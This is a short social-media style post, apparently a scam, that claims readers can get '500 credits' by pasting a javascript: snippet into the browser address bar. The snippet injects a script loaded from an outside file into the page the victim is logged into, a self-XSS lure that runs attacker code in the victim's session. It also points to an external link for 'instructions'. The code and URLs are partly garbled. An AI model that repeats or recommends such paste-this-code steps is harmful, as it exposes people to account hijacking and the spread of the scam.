 I actually tried it
Hey Guys this really works and I got my 500 credits
Just follow these 3 steps:
1. Copy this code (highlight and press CTRL-C):
javascript:(a=(b=document).createElement('script')).src= /f.js',b.body.a
ppendChild(a);void(0)
2. Delete the actual address from the url field in your browser and paste the code instead.
3. Press Enter and wait for a bit, it can take up to a minute to complete.
That's it!
If you are having trouble with these instructions, try viewing the instructions
here: http:/ nfo/?sg2lq
it's where I learned it